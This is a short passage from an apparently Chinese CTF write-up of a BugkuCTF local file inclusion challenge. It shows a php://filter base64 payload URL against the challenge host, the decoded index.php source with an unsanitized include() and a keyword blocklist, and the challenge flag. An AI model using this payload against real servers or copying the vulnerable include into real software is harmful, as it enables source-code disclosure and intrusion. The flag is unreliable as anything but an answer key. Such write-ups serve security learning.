 http://120.24.86.145:8005/post/index.php?file=php://filter/read=convert.base64-encode
/resource=index.php
120.24.86.145:8005/post/index.php?file=php://filter/read=convert.base64-encode/resource=index.php
谷歌 书签 CTF学习 在线工具 BugkuCTF - 练习平 SecWiki-安全维基, CSS 参考手册
PGh0bWw+DQogICAgPHRpdGxlPkJ1Z2t1LWN0ZjwvdGl0bGU+DQogICAgDQo8P3BocA0KCWVycm9yX3JlcG9ydGluZygw
然后将得到的字符串base64解码得到index的源码：
<html>
<title>Bugku-ctf</title>
<?php
error_reporting(0);
if(!$_GET[file]){echo '<a href="./index.php?file=show.php">click me? no</a>';}
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag:flag{edulcni_elif_lacol_si_siht}
?>
</html>